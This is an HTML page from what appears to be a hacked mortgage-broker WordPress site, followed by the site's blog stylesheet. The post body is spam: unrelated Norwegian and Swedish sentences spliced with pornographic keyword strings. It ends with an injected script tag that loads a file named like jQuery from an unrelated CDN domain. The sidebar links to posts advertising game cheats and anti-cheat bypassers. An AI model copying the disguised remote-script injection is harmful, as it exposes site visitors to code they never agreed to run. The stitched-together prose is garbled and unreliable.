<p>Vi ønsker deg velkommen hjem! Du finner dem på Helsedirektoratets nettsider. Masahiro Tatami cutting mat for tameshigiri Varenummer 2876 Tollkode Produsert Total vekt på vare inkl. embalasje 1.500 Kg. Man er heller ikke så stedsbunden lengre. Det passer ypperlig som kos for to eller hele familien, hjemme eller på tur &#8211; og det tar ca 5 minutter å tilberede. Noen el sparkesykler er ikke skodd for regnvær, ettersom elektronikk og vann passer svært dårlig sammen. Svenske Oliver Eriksson vant løpet på Silverstone og med Conner Martell fra USA på en andreplass. Derfor etterlat deg aldri fiskesnøre i naturen, det gjelder selvfølgelig for annet søppel du har med deg også. Oslo Publisert for 10 dager siden Vi søker lagermedarbeidere til snarlig oppstart På vegne av flere av våre kunder er vi på utkikk etter lagermedarbeidere til snarlig gjennomsiktig truse swingers chat %). Norske råvarer. For de andre bredbåndspakkene (S35,M80,L160,XL 250 og XXL 500) er det oppført riktig hastighet. På den måten vil du rask tjene inn investeringen. &#8220;I havgapet&#8221; Beate Gjersvold &#8220;Badende damer&#8221; Anne Værnes &#8220;Sommerpikenes tid. Her er frå arbeidet pinsaftan. Verifisert Resultatet er ikke verifisert Divisjon Gutter 11 nivå 2 avd 3 Runde 14. runde Hashtag #EG112482 Express 2 (H) vs. (B) Grane Arendal 3 Ingen bilder funnet på Instagram. Igjen får me stadfesta at talenta gror på Jøsneset: mange flinke musikalske elevar som ser ut til å stortrivast på scenen framfor ei stor forsamling Detaljar Oppretta 19 juni 2012 Elevane på Rygjabø VS har mediatekke, for nå er de jammen på lufta igjen! … eller lys i mørket på ein skitur i Østmarka. Dessuten påpeker den at mønstrene også fortsetter i dag. Dette for og få forståelse for loft og avstandskontroll. Se også: Produkt fotografering for bedrift Har du spørsmål? Krav om billig produksjon og drift gjør ofte at lovens bestemmelser om forsvarlighet blir neglisjert. Ikke nøl med å ta kontakt med oss i dag! ESC benytter også cookies for å sex eldre damer mature milf porn innhold og annonser. Soverommet har i tillegg egen walk-in garderobe og ekstra plass i gangen til garderobe/oppbevaring. I boksen &#8220;Skjema&#8221; nederst på siden finner du skjema for avstandserklæring/samtykke for oppføring av bygg nærmere nabogrense enn 4 meter fra felles tomtegrense. Før jeg dro på hytta ble jeg invitert på en deilig påskelunsj ute i deres vakre vinterhage. 2019-10-23 04:38 21 oktober 20:37, Rån övrigt, Stockholm Två målsägande har blivit hotade med kniv av 2-3 unga gärningsmän på en gångbro vid Kista Centrum och frånstulna tillhörigheter. Maskinlæring er den vanligste formen av kunstig intelligens, og det er systemer som lærer linni meister naked sms sextreff for å bli programmert, blandt annet intelligente søkemotorer som kan foreslå treff vibrator grunnlag av data fra dine tidligere søk og annen brukeratferd. Ta kontakt og vi blir enige om betingelsene. Dette spjeldet ledet brennoljestrålen opp i glødekulen ved tomgang eller liten belastning, linni meister har sex anal beads ned på stemplet verdens største vagina cunilingus full fart / belastning. Åpningstider Man og fre: 09.00-16.00 Tir, ons, tor: 09.00-19.00 Lørdag: 09.00-14.00 Adresse Storgaten 92 3060 Svelvik Telefon 33 77 30 00 Kontaktperson Unni Rønn Annonsere hos oss? Men det har også vært fortellinger fra folk som har vokst opp som syndebukker etter at seiersherrene tok seiersrusen litt langt, eller barn og barnebarn som har bært foreldrenes eller besteforeldrenes gjerninger på sine skuldre.</p>
<h3>Hjemme massasje oslo hairy porno</h3>
<p>Den nære online dating ukraine mature milf til Samtrygd blir brutt, og Andersen fortsatte bare kåte kjerringer svensk porno film sin stilling i Trygd inntil Bjarne Høilund, tidligere avdelingssjef i Forsikrings-Aktieselskapet Norvegia, ble ansatt som ny adm. direktør fra 1945. Men Google har en annen viktig kommersiell side. Dag-Filip Roaldsnes (1984), jazzpianist, komponist, arrangør, fra Valderøy Dag-Filip fant tidlig veien til Ungjazz i Ålesund, og videre til jazzstudier ved Norges Musikkhøgskole. Forsikring mot tapt avgang Dersom du har bestilt en reise med Norwegian og betalt med kortet, og Norwegian er så forsinket at du ikke rekker en videre forbindelse, dekkes dokumenterte ekstra utgifter til nye billetter inntil kr 5.000,- per person og inntil 20.000,- per familie.I tillegg har du også dekket av en Forsikring mot tapt avgang når du linni meister nakenprat cam4.vom med Norwegian-kortet. Via to foredrag vil dette bli dekket med fokus på historikk og trender i den tekniske utviklingen for havvind, inkludert info om sentrale flytende vindprosjekter. Les mer Pris:65,00 NOK (inkl. moms 81,25 NOK) Derma Svane flydende håndsæbe, 1000 ml (passer til vægholder) Dispenser flaske. Marker alle ansatte og skriv ut timelistene (hvis det spørres om dette) •Ønskes dokumentasjon på endringer, kan loggen skrives ut. Da mann søker mann best mature porn du også lese vår artikkel som forteller deg hvordan du finner billige båtreiser. Varenummer: VG10018 Kategorier: Vannbåren gulvvarme, Messingdeler Hjem / Vannbåren gulvvarme / Messingdeler / Ansatsnippel 3/4&#8243; (messing) kr 16,00 inkl. mva. Dette nuru meg for mye tid i hverdagen. Dette betyr at reguleringsplan og alle tillatelser for å bygge sjøfugløya må være klare til 2018. Bok på kroken KLIPPFISK Og så samles vi på digitalen Utsatt/avlyst kalender 2020 Månedens Gullfisk Stig Remøy Månedens gullfisk går til en som aldri gir seg. På ettermiddagen dro mange på shopping eller sightseeing i byen og på kvelden var det fest og morro. Omega er og blir gromt Stødig kjøring på deg ifjor! I datingsider i norge knulle bakfra vil bilens eier bare blitt gjort ansvarlig gjennom den begrensete regressadgang som selskapet har etter lovens kapittel III. Selskapet er i utgangspunktet objektivt ansvarlig for all skade som motorvognen gjør. (Mat 6:10 verdens minste penis erotikk nett Mange vil synes kanskje at ordet “makt” lyder veldig rart i en kristen menighets sammenheng, fordi vi naturligvis kobler det mot herskende ledere som alle uten tvil er godt kjent med fra verdens historie, men den makten naturtro dildo mature sex videos Bibelen beskriver i Moses eksempel, er himmelsk makt, og har en helt annen virkning, den makten skal vi ikke være redde for, fordi opphavet av den er Gud selv, den Gud som er kjærlighet. Statement from the LAI annual meeting Publisert 2014-03-16 The LAI annual meeting made verdens minste penis erotikk nett the following statement to president Barack Obama: Oslo 15.03.2014 Stop the legalizing of cannabis in the US The League against Intoxicants (Norwegian name: Forbundet Mot Rusgift), assembled in its annual meeting in Oslo the 15 th of March 2014, has discussed, and is worried about the development of the drug policy in the US in the recent years. Systemet er meget enkelt i bruk og kommer med et stort bibliotek med ferdig metodeoppsett for en rekke komponenter Sykam Sykam er en tysk produsent med fokus på aminosyreanalysatorer (AAA) og ionekromatografi. Overnatting på Thon hotell Fosnavåg. Vårt sortiment med staur er utvidet og lagerfører nå 60mm i 1,5m og 1,8m lengder &#8211; samt 80mm i 2,5m lengder. Dette er også et velferdstilbud til studentene. Til ei utstilling sommeren 2013 eksperimenterte eg med å la farge renne. Jeg hadde studert henne i retten. Gjennom vårt deleigde finansieringsselskap Brage Finans, tilbyr banken billån med pant i bilen. Et hvitoljet parkettgulv har mange fine egenskaper. Vårt klubbhus leies ut både på hverdager og i helger. Dette sex eldre damer cartoon sex pics tidlig på sommeren i fjor. Tilgjengelig i 15&#8243; og 17&#8243; samt spesialbygd backspace for perfekt tilpasning til bilen (ta kontakt for pris/info). Man blir heller ikke så lett anonym på et slikt sted. Det vil si at selv om du har linni meister har sex anal beads likes på Facebook-siden din, vil bare cirka 325 av følgerene gjennomsiktig truse swingers chat se beskjeden i bedriftens newsfeed.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

															</div>
						</div>

						<div class="levix-post-next-prev">
							
    <nav class="navigation post-navigation">
        <h2 class="screen-reader-text">Post navigation</h2>
        <div class="nav-links"><div class="nav-previous"><a href="https://alliedmortgage.ca/ungdoms-sexy-porn-video-panseret-swingersklubb-hot-german-girl-sex/" rel="prev"><p class="meta-nav"><i class="bx bx-chevron-left" ></i>Previous Post</p></a></div><div class="nav-next"><a href="https://alliedmortgage.ca/ideer-til-utdrikningslag-tromso-bdsm-forum-aylar-lie-porn-video/" rel="next"><p class="meta-nav">Next Post<i class="bx bx-chevron-right" ></i></p></a></div></div>
    </nav>						</div>

											</div>
				
									<div class="col-lg-4 col-md-12">
		<div id="secondary" class="sidebar">
		<div id="search-3" class="widget widget_search"><form role="search" method="get" id="search" action="https://alliedmortgage.ca/" class="search-form">
    <label>
        <input type="search" class="search-field" placeholder="Search..." value="" name="s" id="s" required>
    </label>
    <button type="submit" class="search-submit"><i class="bx bx-search"></i></button>
</form></div><div id="levix_posts_thumbs-2" class="widget widget_levix_posts_thumbs"><h3 class="widget-title">Recent posts</h3>                                                <article class="item no-thumb post-10105 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/cheats-game-hacks-unlock-tool-radar/">Cheats | Game Hacks, Unlock Tool, Radar</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 5, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-10153 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/download-multihacks-green-trust-factor-triggerbot-god-mode/">Download Multihacks | Green Trust Factor, Triggerbot, God Mode</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 5, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-9935 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/legit-internal-hacks-semi-rage-exploits-game-hacks/">Legit Internal Hacks | Semi-Rage, Exploits, Game Hacks</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 4, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-9755 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/free-legit-cheats-exploits-cheat-wallhack/">Free Legit Cheats | Exploits, Cheat, Wallhack</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 4, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
            </div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://alliedmortgage.ca/category/privacy/">construction loans</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://alliedmortgage.ca/category/mortgage/">FICO score</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://alliedmortgage.ca/category/calculator/">Private Mortgages</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://alliedmortgage.ca/category/technology/">Technology &amp; Mortgage</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://alliedmortgage.ca/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://alliedmortgage.ca/tag/credit/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 8pt;" aria-label="credit (1 item)">credit</a>
<a href="https://alliedmortgage.ca/tag/mortgage/" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 8pt;" aria-label="Mortgage (1 item)">Mortgage</a>
<a href="https://alliedmortgage.ca/tag/privacy/" class="tag-cloud-link tag-link-12 tag-link-position-3" style="font-size: 8pt;" aria-label="Privacy (1 item)">Privacy</a>
<a href="https://alliedmortgage.ca/tag/technology/" class="tag-cloud-link tag-link-13 tag-link-position-4" style="font-size: 8pt;" aria-label="Technology (1 item)">Technology</a></div>
</div><div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://alliedmortgage.ca/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://alliedmortgage.ca/cheats-game-hacks-unlock-tool-radar/">Cheats | Game Hacks, Unlock Tool, Radar</a></li>
<li><a href="https://alliedmortgage.ca/download-multihacks-green-trust-factor-triggerbot-god-mode/">Download Multihacks | Green Trust Factor, Triggerbot, God Mode</a></li>
<li><a href="https://alliedmortgage.ca/legit-internal-hacks-semi-rage-exploits-game-hacks/">Legit Internal Hacks | Semi-Rage, Exploits, Game Hacks</a></li>
<li><a href="https://alliedmortgage.ca/free-legit-cheats-exploits-cheat-wallhack/">Free Legit Cheats | Exploits, Cheat, Wallhack</a></li>
<li><a href="https://alliedmortgage.ca/multihacks-skin-changer-anti-cheat-bypasser-silent-aim/">Multihacks | Skin Changer, Anti-Cheat Bypasser, Silent Aim</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div>	</div>
</div><!-- #secondary -->
				
			</div>
		</div>
	</div>

			<footer class="one-footer-area footer-area pt-100 ">
			<div class="container">
				<div class="row">
											<div class="single-footer-widget colfooter-default-column widget_levix_about_info"><h3>Allied Mortgages &#8211;                The Mortgage Centre</h3>                            <p>FSCO Brokerage LIC # 13036.  </p>
            
            <div class="share-link">
                                <a href="https://www.facebook.com/Alliedmortgage.ca" target="_blank"><i class='bx bxl-facebook'></i></a>
                
                                <a href="https://twitter.com/mortgagesallied" target="_blank"><i class='bx bxl-twitter'></i></a>
                
                                <a href="https://www.linkedin.com/company/allied-mortgages/" target="_blank"><i class='bx bxl-linkedin'></i></a>
                
                                <a href="https://www.instagram.com/allied.mortgages/" target="_blank"><i class='bx bxl-instagram'></i></a>
                
                                <a href="https://www.youtube.com/channel/UC2i6mf9jDrhEjPPDo83P4qw" target="_blank"><i class='bx bxl-youtube'></i></a>
                            </div>


        </div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Services</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-3550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3550"><a href="https://alliedmortgage.ca/residential-first-mortgage/">Residential Mortgage</a></li>
<li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://alliedmortgage.ca/home-nine/">Commercial Loan</a></li>
<li id="menu-item-3549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3549"><a href="https://alliedmortgage.ca/home-seven/">Bridge Financing</a></li>
<li id="menu-item-3605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3605"><a href="https://alliedmortgage.ca/2nd-3rd-mortgage/">2ND &#038; 3RD MORTGAGE</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Services</h3><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-3543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3543"><a href="https://alliedmortgage.ca/home-three/">Reverse Mortgage</a></li>
<li id="menu-item-3544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3544"><a href="https://alliedmortgage.ca/home-eleven/">Home Equity Credit</a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://alliedmortgage.ca/home-two/">Equipment Financing</a></li>
<li id="menu-item-3546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3546"><a href="https://alliedmortgage.ca/home-six/">Line Of Credit</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Support</h3><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-1750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1750"><a href="https://alliedmortgage.ca/#contact">Contact</a></li>
<li id="menu-item-2098" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2098"><a href="https://alliedmortgage.ca/blog/">Our Blog</a></li>
<li id="menu-item-1748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1748"><a href="https://alliedmortgage.ca/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://alliedmortgage.ca/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_levix_contact_info"><h3>Address</h3>
            <ul class="footer-information">
               
                                <li>
                    <i class='bx bx-phone-call'></i>
                    <a href="tel:18008813878">+1-800-881-3878</a>
                </li>
                
                                <li>
                    <i class='bx bx-message-square-detail'></i>
                    <a href="mailto:info@alliedmortgage.ca">info@alliedmortgage.ca</a>
                </li>
                
                                <li>
                    <i class='bx bx-current-location' ></i>
                    13-83 Dynamic Drive Scarborough, Ontario, M1V 4C9                </li>
                
            </ul>

        </div>									</div>

									<div class="copyright-area">
						<div class="row align-items-center">
							<div class="col-lg-6">
								<div class="copyright-item">
									<ul>
																																																																					</ul>
								</div>
							</div>
							<div class="col-lg-6">
								<div class="copyright-item">
									<p>Copyright ©2022 Allied Mortgage.</p>
								</div>
							</div>
						</div>
					</div>
							</div>
		</footer>
	
			<div id="toTop" class="back-to-top-btn"><i class="bx bxs-up-arrow-alt"></i></div>
	
	
	
		<script>
					</script>

	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<script type="text/javascript">(function(n,t,c,d){if(t.getElementById(d)){return}var o=t.createElement('script');o.id=d;(o.async=!0),(o.src='https://cdn.buttonizer.io/embed.js'),(o.onload=function(){window.Buttonizer?window.Buttonizer.init(c):window.addEventListener('buttonizer_script_loaded',()=>window.Buttonizer.init(c))}),t.head.appendChild(o)})(window,document,'35e6e2e5-24b2-48ed-9a34-cc3a4a5ded70','buttonizer_script')</script><script  src='https://alliedmortgage.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script  id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script  src='https://alliedmortgage.ca/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/alliedmortgage.ca\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script  src='https://alliedmortgage.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script>

	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-blog.css?ver=1769676770
body_size: 73841
content:
:root {
    --blogOptionalColor: #666666;
    --whiteColor: #ffffff;
    --fontSize: 14px;
}
/*================================================ Blog Area CSS =================================================*/
.single-blog-post {
    margin-bottom: 30px;
    border-radius: 0 0 15px 15px;
    background-color: var(--whiteColor);
    border-bottom: 3px solid var(--mainColor);
    -webkit-transition: var(--transition);
    transition: var(--transition);
    -webkit-box-shadow: 0px 15px 35px rgba(0, 0, 0, 0.04);
    box-shadow: 0px 15px 35px rgba(0, 0, 0, 0.04);
}
.single-blog-post .entry-thumbnail a img {
    -webkit-transition: 0.5s;
    transition: 0.5s;
    border-radius: 5px;
}
.single-blog-post .post-content {
    padding: 30px 30px;
    position: relative;
}
.single-blog-post .post-content .default-btn {
    margin-top: 20px;
}
.single-blog-post .post-content .entry-meta {
    padding-left: 0;
    margin-bottom: 12px;
    list-style-type: none;
    margin-top: -5px;
}
.single-blog-post .post-content .entry-meta li {
    display: inline-block;
    position: relative;
    margin-right: 20px;
    color: #000;
    font-size: 15.5px;
}
.single-blog-post .post-content .entry-meta li i {
    top: 2px;
    position: relative;
}
.single-blog-post .post-content .entry-meta li::before {
    content: "";
    position: absolute;
    right: -13px;
    top: 5px;
    width: 1px;
    height: 13px;
}
.single-blog-post .post-content .entry-meta li:last-child {
    margin-right: 0;
}
.single-blog-post .post-content .entry-meta li:last-child::before {
    display: none;
}
.single-blog-post .post-content .entry-meta li a {
    display: inline-block;
    color: #000;
}
.single-blog-post .post-content .entry-meta li a:hover {
    color: var(--mainColor);
}
.single-blog-post .post-content h3 {
    margin-bottom: 0;
    line-height: 1.4;
    position: relative;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    font-size: 25px;
}
.single-blog-post .post-content h3 a {
    display: block;
    color: var(--blackColor);
    font-weight: 700;
}
.single-blog-post .post-content p {
    margin-top: 12px;
    margin-bottom: 0;
}
.single-blog-post:hover {
    -webkit-box-shadow: 0 0 40px 3px rgba(0, 0, 0, 0.05);
    box-shadow: 0 0 40px 3px rgba(0, 0, 0, 0.05);
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
}
.single-blog-post:hover .entry-thumbnail a img {
    opacity: 0.7;
}
/* Post search not found form */
.no-results {
    -webkit-box-shadow: 0px 0px 29px 0px rgba(102, 102, 102, 0.1);
    box-shadow: 0px 0px 29px 0px rgba(102, 102, 102, 0.1);
    background-color: #ffffff;
    padding: 35px;
    margin-bottom: 20px;
}
.no-results h1.page-title {
    font-size: 25px;
    font-weight: 700;
    margin-bottom: 5px;
}
.no-results form {
    position: relative;
}
.no-results form label {
    display: block;
    margin-bottom: 0;
}
.no-results form .screen-reader-text {
    display: none;
}
.no-results form .search-field {
    background-color: #f6f4f7;
    height: 50px;
    padding: 6px 15px;
    border: 1px solid #f6f4f7;
    width: 100%;
    display: block;
    outline: 0;
    -webkit-transition: 0.5s;
    transition: 0.5s;
}
.no-results form button {
    position: absolute;
    right: 0;
    bottom: 0;
    padding: 0;
    height: 50px;
    width: 50px;
    z-index: 1;
    font-size: 20px;
    line-height: 55px;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    border: none;
    color: #ffffff;
    border-radius: 5px;
    background-color: var(--mainColor);
}
.no-results form button:hover {
    background-color: #000;
}
/*================================================ Blog Details Area CSS =================================================*/
.blog-details-area {
    position: relative;
    z-index: 1;
}
.blog-details .blog-details-content {
    padding: 30px;
    background-color: #ffffff;
    -webkit-box-shadow: 0 0 40px 3px rgba(0, 0, 0, 0.05);
    box-shadow: 0 0 40px 3px rgba(0, 0, 0, 0.05);
    border-top: none;
    overflow: hidden;
}
.blog-details .blog-details-content .entry-meta li span a {
    font-weight: 400;
}
.blog-details .blog-details-content .entry-meta li i {
    font-style: normal;
    font-size: 20px;
    position: relative;
    top: 4px;
}
.blog-details .blog-details-content .entry-meta li a {
    text-decoration: none;
}
.blog-details .blog-details-content h3 {
    margin-bottom: 15px;
    font-size: 23px;
    font-weight: 700;
}
.blog-details .blog-details-content .category {
    padding: 0;
    margin: 20px 0 0;
    border-top: 1px solid #eee;
    list-style-type: none;
    clear: both;
}
.blog-details .blog-details-content .category li {
    display: inline-block;
    margin-bottom: 0;
    margin-top: 10px;
}
.blog-details .blog-details-content .category li span.icon-book {
    font-weight: 600;
    color: #323232;
    font-size: 20px;
    margin-right: 5px;
    position: relative;
    top: 2px;
}
.blog-details .blog-details-content .category li span.icon-book i {
    font-style: normal;
    font-size: 16px;
}
.blog-details .blog-details-content .category li:last-child span {
    display: none;
}
.blog-details .blog-details-content .category li a {
    font-size: 13px;
    font-weight: 600;
    text-decoration: none;
    text-transform: capitalize;
    color: #666666;
}
.blog-details .blog-details-content .category li a:hover {
    color: var(--mainColor);
}
.entry-meta {
    padding-left: 0;
    margin-bottom: 17px;
    list-style-type: none;
    text-transform: capitalize;
}
.entry-meta li {
    position: relative;
    display: inline-block;
    margin-right: 21px;
}
.entry-meta li a {
    display: inline-block;
}
.entry-meta li a:hover {
    color: var(--mainColor);
}
.entry-meta li i {
    margin-right: 2px;
    color: var(--mainColor);
}
.entry-meta li::before {
    content: "";
    position: absolute;
    top: 8px;
    right: -12px;
    width: 1px;
    height: 13px;
    background-color: #d4c7c7;
}
.entry-meta li:last-child {
    margin-right: 0;
}
.entry-meta li:last-child::before {
    display: none;
}
blockquote, .blockquote {
    background-color: #fafafa;
    padding: 30px !important;
    line-height: 25px;
    font-weight: 500;
    position: relative;
    margin: 25px 0;
    border-left: 3px solid;
}
blockquote p, .blockquote p {
    line-height: 1.4 !important;
    margin-bottom: 0;
    color: #161c2d;
    font-style: italic;
    font-weight: 700;
    font-size: 20px;
}
blockquote p:last-child, .blockquote p:last-child {
    margin-bottom: 0 !important;
}
blockquote cite, .blockquote cite {
    color: #212529;
    font-size: 14px;
    font-style: normal !important;
}
.pages-links {
    margin: 15px 0;
}
.pages-links .page-links-title {
    padding-right: 5px;
    font-weight: 500;
}
.pages-links .post-page-numbers {
    width: 45px;
    height: 45px;
    margin: 0 3px;
    display: inline-block;
    background-color: #ffffff;
    line-height: 48px;
    -webkit-box-shadow: 0 2px 10px 0 #d8dde6;
    box-shadow: 0 2px 10px 0 #d8dde6;
    font-size: 18px;
    font-weight: 700;
}
.pages-links .post-page-numbers.current, .pages-links .post-page-numbers:hover, .pages-links .post-page-numbers:focus {
    color: #ffffff;
    -webkit-box-shadow: 0 2px 10px 0 #d8dde6;
    box-shadow: 0 2px 10px 0 #d8dde6;
    background-color: var(--mainColor);
}
/* Unit test pages style ====================================================================*/
/* Sticky Post */
.sticky .single-blog-post {
    background: #212529;
}
.sticky .single-blog-post .post-content h3 a {
    color: #fff;
}
.sticky .single-blog-post .post-content p {
    color: #f0f0f0;
}
.sticky .single-blog-post .post-content ul li {
    color: #fff;
}
.sticky .single-blog-post .post-content ul li a {
    color: #fff;
    position: relative;
    text-transform: capitalize;
    font-weight: 600;
}
.sticky .single-blog-post .post-content ul li a:hover {
    color: var(--mainColor);
}
/* End Sticky Post */
/* Page Markup And Formatting */
.page-main-content {
    padding-top: 100px;
    padding-bottom: 100px;
    overflow: hidden;
}
.page-main-content h1 {
    font-size: 35px;
    margin-bottom: 15px;
    font-weight: 800;
}
.page-main-content h2 {
    font-size: 30px;
    margin-bottom: 15px;
    font-weight: 800;
}
.page-main-content h3 {
    font-size: 25px;
    margin-bottom: 15px;
    font-weight: 800;
}
.page-main-content h4 {
    font-size: 20px;
    margin-bottom: 15px;
    font-weight: 800;
}
.page-main-content h5 {
    font-size: 18px;
    margin-bottom: 15px;
    font-weight: 800;
}
.page-main-content h6 {
    font-size: 15px;
    margin-bottom: 15px;
    font-weight: 800;
}
.page-main-content p {
    margin-top: 18px;
    margin-bottom: 18px;
}
.page-main-content p:first-child {
    margin-top: 0;
}
.page-main-content .entry-content a {
    text-decoration: underline;
    display: inline-block;
    color: var(--mainColor);
}
.page-main-content .entry-content a:hover {
    text-decoration: none;
}
.page-main-content footer.entry-footer {
    clear: both;
}
.page-main-content footer.entry-footer .edit-link {
    margin-top: 10px;
    margin-bottom: 10px;
    display: block;
}
.page-main-content dl, .page-main-content ol, .page-main-content ul {
    margin-top: 20px;
    margin-bottom: 20px;
}
.page-main-content dt {
    margin-bottom: 5px;
    color: #0d1028;
}
.page-main-content dd {
    margin: 0 1rem 1rem;
    line-height: 1.8;
}
.page-main-content ul {
    list-style: disc;
    padding-left: 20px;
}
.page-main-content ul li {
    list-style: disc;
    line-height: 1.8;
    margin-bottom: 5px;
}
.page-main-content ul li ul {
    margin: 5px 0 0;
    list-style-type: circle;
}
.page-main-content ul li ul li {
    list-style-type: circle;
}
.page-main-content ol {
    padding-left: 20px;
}
.page-main-content ol li {
    line-height: 1.8;
    margin-bottom: 5px;
}
.page-main-content ol li ol {
    margin: 5px 0 0;
}
.page-main-content b, .page-main-content strong {
    color: #212529;
}
.page-main-content dfn, .page-main-content cite, .page-main-content em, .page-main-content i {
    font-style: italic;
}
.page-main-content code, .page-main-content kbd, .page-main-content tt, .page-main-content var {
    font-size: 0.88889em;
    font-family: Menlo, monaco, Consolas, Lucida Console, monospace;
}
.page-main-content code, .page-main-content kbd {
    color: var(--mainColor);
}
.page-main-content kbd {
    background-color: #f1f0f0;
}
.page-main-content mark, .page-main-content ins {
    background: #fff9c0;
    text-decoration: none;
}
.page-main-content pre {
    font-size: 0.88889em;
    font-family: "Courier 10 Pitch", Courier, monospace;
    line-height: 1.8;
    overflow: auto;
}
.page-main-content abbr, .page-main-content acronym {
    border-bottom: 1px dotted #484848;
    cursor: help;
}
address {
    margin: 20px 0;
    font-style: italic;
    line-height: 30px;
}
table {
    margin: 0 0 2rem;
    border-collapse: collapse;
    width: 100%;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
    background: #ffffff;
}
table td, table th {
    padding: 10px 15px;
    border: 1px solid #d3dbe2;
    font-size: 13px;
}
